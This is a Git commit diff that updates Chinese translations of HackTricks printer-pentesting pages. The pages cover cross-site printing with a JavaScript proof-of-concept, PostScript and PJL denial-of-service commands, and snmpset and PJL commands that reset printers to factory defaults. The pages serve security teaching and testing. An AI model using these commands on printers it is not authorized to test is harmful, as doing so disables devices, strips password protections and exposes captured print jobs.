mirror of

https://github.com/carlospolop/hacktricks

synced 2024-11-24 21:53:54 +00:00

Translated ['network-services-pentesting/pentesting-printers/cross-site-

This commit is contained in:

parent

8f4a291f90

commit

b5a4df33ae

23 changed files with 616 additions and 760 deletions

|

|

@ -1,29 +1,27 @@

|

|||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>零基础学习AWS黑客技术直至成为专家</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

- 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

支持HackTricks的其他方式:

|

||||

|

||||

- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)

|

||||

|

||||

- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**

|

||||

|

||||

- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。

|

||||

* 如果您希望在**HackTricks中看到您的公司广告**或**下载HackTricks的PDF版本**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

* 获取[**官方PEASS & HackTricks商品**](https://peass.creator-spring.com)

|

||||

* 探索[**PEASS家族**](https://opensea.io/collection/the-peass-family),我们独家的[**NFTs系列**](https://opensea.io/collection/the-peass-family)

|

||||

* **加入** 💬 [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram群组**](https://t.me/peass) 或在 **Twitter** 🐦 上**关注**我 [**@carlospolopm**](https://twitter.com/carlospolopm)**。**

|

||||

* **通过向** [**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github仓库提交PR来分享您的黑客技巧。

|

||||

|

||||

</details>

|

||||

|

||||

|

||||

您可以让用户向多个IP的端口9100发送HTTP POST请求,尝试连接到开放的原始打印端口。如果找到,根据打印机的设置,**HTTP头要么以纯文本形式打印,要么被丢弃**。然而,**POST数据**可以包含任意的打印作业,如**PostScript**或**PJL**命令进行**解释**。

|

||||

您可以让用户向多个IP的9100端口发送HTTP POST请求,尝试连接一个开放的原始打印端口。如果找到,**HTTP头要么以纯文本形式打印,要么根据打印机的设置被丢弃**。然而,**POST数据**可以**包含**任意打印任务,如**PostScript**或**PJL**命令以供**解释**。

|

||||

|

||||

### 增强的跨站点打印

|

||||

|

||||



您可以使用XMLHttpRequest (XHR) JavaScript对象来执行对内部打印机的HTTP POST请求。迄今为止讨论的跨站点打印方法的一个限制是,由于同源策略,**数据只能发送到设备**,**无法接收**。为了**突破**同源策略的限制,您可以**使服务器**响应一个虚假但**有效的HTTP响应**,允许CORS请求(包括`Access-Control-Allow-Origin=*`)。攻击的示意图如下所示:

|

||||

您可以使用XMLHttpRequest (XHR) JavaScript对象来执行对内部打印机的HTTP POST请求。到目前为止讨论的跨站点打印方法的一个限制是,由于同源策略,**数据只能发送到设备**,**不能接收**。为了**绕过**同源策略的**限制**,您可以**让** **服务器**响应一个虚假但**有效的HTTP响应**,允许CORS请求(包括`Access-Control-Allow-Origin=*`)。下面给出了攻击的示意概览:

|

||||

|

||||

|

||||

|

||||

|

||||

在这种增强的XSP变体中,结合了CORS欺骗,网络攻击者可以完全访问HTTP响应,从而允许他提取打印设备中的任意信息,如捕获的打印作业。下面是一个概念验证的JavaScript代码片段:

|

||||

在这种增强型的XSP中 – 结合CORS欺骗 – 网络攻击者可以完全访问HTTP响应,这使他能够提取打印机设备中的任意信息,如捕获的打印作业。下面展示了一个概念验证的JavaScript代码片段:

|

||||

```javascript

|

||||

job = "\x1B%-12345X\r\n"

|

||||

+ "%!\r\n"

|

||||

|

|

@ -48,43 +46,41 @@ alert(x.responseText);

|

|||

```

|

||||

### 跨站打印的限制

|

||||

|

||||

请注意,作为页面描述语言的PCL不适用于CORS欺骗,因为它只允许回显一个单一的数字。同样,PJL也不能使用,因为不幸的是它在所有回显的字符串前面添加了`@PJL ECHO`,这使得模拟有效的HTTP头部变得不可能。然而,这并不意味着增强的XSP攻击仅限于PostScript作业:可以使用PostScript来响应伪造的HTTP头部,并且[UEL](./#uel)可以进一步调用以切换打印机语言。这样,网络攻击者也可以获取PJL命令的结果。存在两个实现陷阱值得一提:首先,需要使用PostScript确定要响应的数据的正确的`Content-Length`。如果攻击者无法预测响应的总大小,并且分块编码也不是一个选项,她需要设置一个非常高的值并使用填充。其次,添加`Connection: close`头字段很重要,否则HTTP/1.1连接将保持活动状态,直到Web客户端或打印机设备触发超时,这意味着打印机在一段时间内将无法访问。

|

||||

请注意,作为页面描述语言的**PCL** **不适用于CORS欺骗**,因为它只允许**回显单个数字**。不幸的是,**PJL同样不能使用**,因为它会在所有回显的字符串前添加`@PJL ECHO`,这使得模拟有效的HTTP头部变得不可能。然而,这并**不**意味着**增强型XSP攻击**仅限于**PostScript**作业:PostScript可以用来响应一个伪造的HTTP头部,而且[**UEL**](./#uel)**可以进一步被调用来切换打印机语言**。这样,网络攻击者也可以获取PJL命令的结果。存在两个实现上的陷阱值得一提:首先,需要用PostScript确定要响应的数据的正确`Content-Length`。如果攻击者无法预测响应的总大小,而且分块编码也不是一个选项,她需要设置一个非常高的值并使用填充。其次,添加`Connection: close`头部字段很重要,否则HTTP/1.1连接会保持活动状态,直到网络客户端或打印机设备触发超时,这意味着打印机将在一段时间内无法访问。

|

||||

|

||||

如果打印机设备支持纯文本打印,则XHR的HTTP请求头将被打印为硬拷贝,包括包含调用恶意JavaScript的URL的`Origin`头字段,因此对于攻击者来说很难保持沉默。这是不可避免的,因为我们无法控制打印机,并且在处理HTTP正文并且打印机设备已经将HTTP头部解释为纯文本之前,无法禁用打印功能。如果减少噪音是优先考虑的,攻击者可以尝试使用专有的PJL命令首先禁用打印功能,如[PJL jobmedia](http://hacking-printers.net/wiki/index.php/Document\_processing#PJL\_jobmedia)中提到的,使用其他潜在的XSP通道,如IPP、LPD、FTP或打印机的嵌入式Web服务器。虽然所有协议都可以成功地测试使用跨协议脚本部署打印作业,但它们除了不使用伪造的CORS头部提供反馈之外,还存在一些缺点:

|

||||

**如果**打印机设备支持**纯文本打印**,XHR的**HTTP请求**头部将被打印出硬拷贝 - 包括包含调用恶意JavaScript的URL的`Origin`头部字段,这使得攻击者**难以保持隐秘**。这是不可避免的,因为我们无法控制打印机 - 并且在某些情况下可以禁用打印功能 - 直到HTTP正文被处理并且HTTP头部已经被打印机设备解释为纯文本。如果减少干扰是优先事项,攻击者可以尝试**首先使用专有的PJL命令禁用打印功能**,如在[PJL jobmedia](http://hacking-printers.net/wiki/index.php/Document_processing#PJL_jobmedia)中提出的,使用其他潜在的XSP通道,如IPP、LPD、FTP或打印机的嵌入式网络服务器。虽然所有协议都能成功地使用跨协议脚本的变体来部署打印作业,但它们除了不提供使用伪造的CORS头部的反馈之外,还有一些缺点:

|

||||

|

||||

- 各种Web浏览器阻止对LPD和FTP端口的跨协议访问

|

||||

- 直接通过嵌入式Web服务器进行打印的参数是特定于型号的

|

||||

- IPP标准要求将HTTP POST请求的`Content-type`设置为`application/ipp`,而XHR对象无法完成此操作-然而,实际上是否关心不正确的类型取决于实现

|

||||

* 各种网络浏览器阻止了对LPD和FTP端口的跨协议访问

|

||||

* 通过嵌入式网络服务器直接打印的参数是特定于模型的

|

||||

* IPP标准要求HTTP POST请求的`Content-type`设置为`application/ipp`,这不能通过XHR对象完成 - 但是否真的关心错误类型取决于实现

|

||||

|

||||

下表比较了不同的跨站打印通道:

|

||||

下面给出了跨站打印通道的比较:

|

||||

|

||||

| 通道 | 端口 | 无反馈 | 未经请求的打印输出 | 标准化 | 被阻止的浏览器 |

|

||||

| ------ | ---- | ------ | ------------------ | ------ | -------------- |

|

||||

| 通道 | 端口 | 无反馈 | 未经请求的打印输出 | 标准化 | 被阻止的 |

|

||||

| ----- | ---- | ------ | ------------------ | ------ | ------------ |

|

||||

| Raw | 9100 | - | ✔ | ✔ | - |

|

||||

| Web | 80 | ✔ | - | - | - |

|

||||

| IPP | 631 | ✔ | - | ✔ | - |

|

||||

| LPD | 515 | ✔ | - | ✔ | FF, Ch, Op |

|

||||

| FTP | 21 | ✔ | - | ✔ | FF, Ch, Op, IE|

|

||||

|

||||

XSP的一个主要问题是找到打印机的正确地址或主机名。我们的方法是滥用大多数现代浏览器中实现的WebRTC,它具有枚举本地网络接口的IP地址的功能。给定本地IP地址,我们进一步使用XHR对象打开到剩余253个地址的9100/tcp端口的连接,使用PostScript和CORS欺骗来检索打印机产品名称,这在我们的测试中只需要几秒钟。如果打印机与受害者主机位于同一子网上,可以仅使用JavaScript检测到其地址。WebRTC正在为Safari开发,并且受到当前版本的Firefox、Chrome和Microsoft Edge的支持。Internet Explorer不支持WebRTC,但是VBScript和Java同样可以用于泄漏本地IP地址。如果无法检索到本地接口的地址,我们将采用智能暴力破解方法:我们尝试使用XHR对象连接到受害者路由器的80端口。为此,从各种可访问互联网资源中编译了一个包含115个默认路由器地址的列表。如果可以访问路由器,我们将按前面描述的方式扫描子网以查找打印机。

|

||||

XSP的一个主要问题是**找到**打印机的**正确地址**或主机名。我们的方法是**滥用WebRTC**,它在大多数现代浏览器中实现,并具有枚举本地网络接口IP地址的功能。给定本地IP地址,XHR对象进一步用于打开连接到端口**9100/tcp**,对所有剩余的253个地址使用PostScript和CORS欺骗来检索打印机产品名称,这在我们的测试中只需几秒钟。如果打印机与受害者主机在同一子网上,其地址可以仅使用JavaScript检测到。WebRTC正在为Safari开发,并得到了Firefox、Chrome和Microsoft Edge当前版本的支持。Internet Explorer不支持WebRTC,但VBScript和Java同样可以用来泄露本地IP地址。如果无法检索到本地接口的地址,我们采用智能暴力破解方法:我们尝试使用XHR对象连接到受害者路由器的80端口。为此,我们编制了一个包含115个来自各种互联网可访问资源的默认路由器地址的列表。如果可以访问路由器,我们将按前述方法扫描子网中的打印机。

|

||||

|

||||

## 概念验证

|

||||

|

||||

可在[hacking-printers.net/xsp/](http://hacking-printers.net/xsp/)找到一个概念验证实现,证明了高级跨站打印攻击是实际可行的,对公司和机构构成了真实威胁。

|

||||

一个概念验证实现表明,高级跨站打印攻击是实际可行的,并且对公司和机构构成了现实世界的威胁,可在[hacking-printers.net/xsp/](http://hacking-printers.net/xsp/)查看

|

||||

|

||||

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>从零到英雄学习AWS黑客攻击,通过</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

- 您在**网络安全公司**工作吗?您想在HackTricks中看到您的公司广告吗?或者您想获得PEASS的最新版本或下载PDF格式的HackTricks吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

支持HackTricks的其他方式:

|

||||

|

||||

- 发现我们的独家[NFT](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- 获取[**官方PEASS和HackTricks衣物**](https://peass.creator-spring.com)

|

||||

|

||||

- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或在**Twitter**上**关注**我[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**

|

||||

|

||||

- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享您的黑客技巧。**

|

||||

* 如果您想在**HackTricks中看到您的公司广告**或**下载HackTricks的PDF**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

* 获取[**官方PEASS & HackTricks商品**](https://peass.creator-spring.com)

|

||||

* 发现[**PEASS家族**](https://opensea.io/collection/the-peass-family),我们独家的[**NFTs**](https://opensea.io/collection/the-peass-family)系列

|

||||

* **加入** 💬 [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram群组**](https://t.me/peass) 或在**Twitter** 🐦 上**关注**我 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **通过向** [**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github仓库提交PR来分享您的黑客技巧。

|

||||

|

||||

</details>

|

||||

|

|

|

|||

|

|

@ -1,21 +1,19 @@

|

|||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>从零到英雄学习AWS黑客技术,通过</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

- 你在一家**网络安全公司**工作吗?想要在HackTricks中**宣传你的公司**吗?或者你想要**获取PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

支持HackTricks的其他方式:

|

||||

|

||||

- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品- [**The PEASS Family**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- 获取[**官方PEASS和HackTricks的衣物**](https://peass.creator-spring.com)

|

||||

|

||||

- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或者 [**telegram群组**](https://t.me/peass) 或者 **关注**我在**Twitter**上的 [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**

|

||||

|

||||

- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。

|

||||

* 如果您想在**HackTricks中看到您的公司广告**或**下载HackTricks的PDF**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

* 获取[**官方PEASS & HackTricks商品**](https://peass.creator-spring.com)

|

||||

* 发现[**PEASS家族**](https://opensea.io/collection/the-peass-family),我们独家的[**NFTs系列**](https://opensea.io/collection/the-peass-family)

|

||||

* **加入** 💬 [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram群组**](https://t.me/peass) 或在 **Twitter** 🐦 上**关注**我 [**@carlospolopm**](https://twitter.com/carlospolopm)**。**

|

||||

* **通过向** [**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github仓库提交PR来分享您的黑客技巧。

|

||||

|

||||

</details>

|

||||

|

||||

|

||||

页面描述语言允许无限循环或需要大量计算时间的计算。即使是[PCL](http://hacking-printers.net/wiki/index.php/PCL)这样的极简语言也可以用来上传永久宏或字体,直到可用内存被消耗完。

|

||||

页面描述语言允许无限循环或需要大量计算时间的计算。即使是像[PCL](http://hacking-printers.net/wiki/index.php/PCL)这样的极简语言也可以用来上传永久宏或字体,直到可用内存被消耗完。

|

||||

|

||||

# PostScript

|

||||

|

||||

|

|

@ -37,7 +35,7 @@ Executing PostScript infinite loop in... 10 9 8 7 6 5 4 3 2 1 KABOOM!

|

|||

```

|

||||

## 重新定义 showpage

|

||||

|

||||

通过将`showpage`设置为什么都不做,即可阻止PostScript作业打印页面。

|

||||

通过设置 `showpage` —— 每个文档实际打印页面时都会用到的命令 —— 为完全不执行任何操作,PostScript 作业在处理时将不会打印任何内容。

|

||||

```

|

||||

true 0 startjob

|

||||

/showpage {} def

|

||||

|

|

@ -51,7 +49,7 @@ Welcome to the pret shell. Type help or ? to list commands.

|

|||

printer:/> disable

|

||||

Disabling printing functionality

|

||||

```

|

||||

两种攻击代码也可以写入Sys/Start、startup.ps或类似的文件中,以在具有可写磁盘的设备上造成**永久的拒绝服务(DoS)**。

|

||||

两种攻击代码也可以写入Sys/Start、startup.ps或类似文件中,以对具有可写磁盘的设备造成**永久性DoS**。

|

||||

|

||||

# PJL

|

||||

|

||||

|

|

@ -73,7 +71,7 @@ Printing functionality: OFF

|

|||

```

|

||||

## 离线模式

|

||||

|

||||

此外,PJL标准定义了`OPMSG`命令,该命令“提示打印机显示指定的消息并进入离线模式” \cite{hp1997pjl}。可以使用此命令模拟纸张卡住的情况,如下所示:

|

||||

此外,PJL 标准定义了 `OPMSG` 命令,该命令“提示打印机显示指定消息并进入离线状态”\cite{hp1997pjl}。如下所示,这可以用来模拟纸张卡纸:

|

||||

```

|

||||

@PJL OPMSG DISPLAY="PAPER JAM IN ALL DOORS"

|

||||

```

|

||||

|

|

@ -88,21 +86,18 @@ Warning: Taking the printer offline will prevent yourself and others

|

|||

from printing or re-connecting to the device. Press CTRL+C to abort.

|

||||

Taking printer offline in... 10 9 8 7 6 5 4 3 2 1 KABOOM!

|

||||

```

|

||||

**了解更多关于这些攻击的信息,请访问** [**http://hacking-printers.net/wiki/index.php/Document\_processing**](http://hacking-printers.net/wiki/index.php/Document\_processing)

|

||||

|

||||

**了解更多关于这些攻击的信息** [**http://hacking-printers.net/wiki/index.php/Document\_processing**](http://hacking-printers.net/wiki/index.php/Document\_processing)

|

||||

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>从零开始学习 AWS 黑客攻击直到成为专家,通过</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS 红队专家)</strong></a><strong>!</strong></summary>

|

||||

|

||||

- 你在一家**网络安全公司**工作吗?你想在 HackTricks 中**宣传你的公司**吗?或者你想获得**PEASS 的最新版本或下载 HackTricks 的 PDF 版本**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

支持 HackTricks 的其他方式:

|

||||

|

||||

- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- 获得[**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)

|

||||

|

||||

- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram 群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**

|

||||

|

||||

- **通过向[hacktricks 仓库](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud 仓库](https://github.com/carlospolop/hacktricks-cloud)提交 PR 来分享你的黑客技巧**。

|

||||

* 如果您希望在 **HackTricks 中看到您的公司广告** 或 **下载 HackTricks 的 PDF**,请查看 [**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

* 获取 [**官方的 PEASS & HackTricks 商品**](https://peass.creator-spring.com)

|

||||

* 发现 [**PEASS 家族**](https://opensea.io/collection/the-peass-family),我们独家的 [**NFTs 集合**](https://opensea.io/collection/the-peass-family)

|

||||

* **加入** 💬 [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram 群组**](https://t.me/peass) 或在 **Twitter** 🐦 上 **关注** 我 [**@carlospolopm**](https://twitter.com/carlospolopm)**。**

|

||||

* **通过向 [**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github 仓库提交 PR 来分享您的黑客技巧。**

|

||||

|

||||

</details>

|

||||

|

|

|

|||

|

|

@ -1,37 +1,35 @@

|

|||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>零基础学习 AWS 黑客技术直至成为专家</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS 红队专家)</strong></a><strong>!</strong></summary>

|

||||

|

||||

- 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

支持 HackTricks 的其他方式:

|

||||

|

||||

- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)

|

||||

|

||||

- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**

|

||||

|

||||

- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。

|

||||

* 如果您想在 **HackTricks 中看到您的公司广告** 或 **下载 HackTricks 的 PDF**,请查看 [**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

* 获取 [**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)

|

||||

* 发现 [**PEASS 家族**](https://opensea.io/collection/the-peass-family),我们独家的 [**NFT 集合**](https://opensea.io/collection/the-peass-family)

|

||||

* **加入** 💬 [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram 群组**](https://t.me/peass) 或在 **Twitter** 🐦 上 **关注** 我 [**@carlospolopm**](https://twitter.com/carlospolopm)**。**

|

||||

* **通过向** [**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github 仓库提交 PR 来分享您的黑客技巧。

|

||||

|

||||

</details>

|

||||

|

||||

|

||||

**将设备恢复到出厂设置**是一项安全关键的功能,因为它会**覆盖用户设置的密码**等保护机制。通常可以通过在打印机的**控制面板**上按下**特殊的组合键**来完成此操作。执行这样的冷重置只需要几秒钟,因此对于本地攻击者或渗透测试人员来说,这是一个现实的场景,他们可以在午餐时间潜入复印室。然而,**并不总是可以物理访问**设备。

|

||||

将设备**重置**为出厂默认设置是一项安全关键功能,因为它会**覆盖保护机制**,如用户设置的密码。这通常可以通过在打印机的**控制面板**上按下**特殊键组合**来完成。执行这样的冷重置只需几秒钟,因此对于本地攻击者或渗透测试人员来说是一个现实的场景,例如他们可以在午餐时间潜入复印室。然而,**物理访问**设备**并非总是一个选项**。

|

||||

|

||||

### SNMP

|

||||

|

||||

打印机MIB定义了**prtGeneralReset**对象(**OID 1.3.6.1.2.1.43.5.1.1.3.1**),允许攻击者使用SNMP重新启动设备(powerCycleReset(4)),重置NVRAM设置(resetToNVRAM(5))或恢复出厂设置(resetToFactoryDefaults(6))。这个功能/攻击**支持各种各样的打印机**,并删除了嵌入式Web服务器的用户设置密码等所有保护机制。虽然保护机制可以有效地绕过,但这种方法的一个实际缺点是所有**静态IP地址配置将丢失**。**如果没有DHCP**服务可用,攻击者将**无法**在将设备重置为出厂设置后**重新连接**到设备。

|

||||

打印机-MIB 定义了 **prtGeneralReset** 对象(**OID 1.3.6.1.2.1.43.5.1.1.3.1**),它允许攻击者使用 SNMP 重启设备(powerCycleReset(4))、重置 NVRAM 设置(resetToNVRAM(5))或恢复出厂默认设置(resetToFactoryDefaults(6))。这个功能/攻击**被大量打印机支持**,并移除了所有保护机制,如嵌入式网络服务器的用户设置密码。虽然可以有效绕过保护机制,但这种方法的实际缺点是所有**静态 IP 地址配置将丢失**。**如果没有 DHCP** 服务,攻击者在将设备重置为出厂默认设置后将**无法**再次**连接**到设备。

|

||||

|

||||

可以使用以下`snmpset`命令将设备恢复到出厂默认设置(你需要知道**community string**,在大多数情况下默认为`public`):

|

||||

可以使用下面显示的 `snmpset` 命令**将设备重置为出厂默认设置**(您需要知道**社区字符串**,在大多数情况下默认是 `public`):

|

||||

```bash

|

||||

snmpset -v1 -c public printer 1.3.6.1.2.1.43.5.1.1.3.1 i 6

|

||||

```

|

||||

### [PML](./#pml)/[PJL](./#pjl)

|

||||

|

||||

在许多情况下,攻击者由于防火墙或未知的SNMP社区字符串而无法执行SNMP请求。然而,在**HP设备**上,**SNMP**可以转换为其**PML表示**并将请求嵌入到合法的打印作业中。这使得攻击者可以在普通的打印作业中**重新启动和/或重置设备**为出厂默认设置,如下所示:

|

||||

在许多情况下,攻击者由于防火墙或未知的SNMP社区字符串而无法执行SNMP请求。然而,在**HP设备**上,**SNMP**可以转换为其**PML表示**,并将请求嵌入到合法的打印作业中。这允许攻击者在普通打印作业中**重新启动和/或重置设备**至出厂默认设置,如下所示:

|

||||

```bash

|

||||

@PJL DMCMD ASCIIHEX="040006020501010301040106"

|

||||

```

|

||||

任何人都可以在惠普打印机上复制这种攻击,使用[**PRET**](https://github.com/RUB-NDS/PRET)可以轻松地重新启动或重置设备:

|

||||

任何人都可以使用 [**PRET**](https://github.com/RUB-NDS/PRET) 重现对惠普打印机的攻击,通过重启或重置设备可以轻松复现:

|

||||

```bash

|

||||

./pret.py -q printer pjl

|

||||

Connection to printer established

|

||||

|

|

@ -42,9 +40,8 @@ printer:/> restart

|

|||

```

|

||||

### PostScript

|

||||

|

||||

PostScript提供了一个类似的功能:**FactoryDefaults**系统参数,它是一个标志,如果在打印机关闭之前将其设置为**true**,则会在下次开机时将所有非易失性参数恢复为其**出厂默认值**。需要注意的是,**PostScript**本身也具有重新启动其**环境**的能力,但需要一个**有效的密码**。

|

||||

|

||||

然而,正如在[文档处理](http://hacking-printers.net/wiki/index.php/Document\_processing)的DoS攻击中讨论的那样,PostScript解释器可以被置于一个**无限循环**中,这会迫使用户**手动重新启动**设备,从而重置PostScript密码。

|

||||

PostScript 提供了一个类似的功能:**FactoryDefaults** 系统参数,‘一个标志,如果在**打印机关闭前立即设置为 true**,会导致所有非易失性参数在下次开机时恢复到它们的**出厂默认**值。’ 需要注意的是,**PostScript** 本身也有能力**重启**其**环境**,但它需要一个**有效的密码**。\

|

||||

然而,PostScript 解释器可以被置入一个**无限循环**,如在 [文档处理](http://hacking-printers.net/wiki/index.php/Document\_processing) DoS 攻击中讨论的那样,这迫使用户**手动重启**设备,从而重置 PostScript 密码。

|

||||

|

||||

将 PostScript 系统参数重置为出厂默认值:

|

||||

```bash

|

||||

|

|

@ -54,7 +51,7 @@ PostScript提供了一个类似的功能:**FactoryDefaults**系统参数,它

|

|||

```bash

|

||||

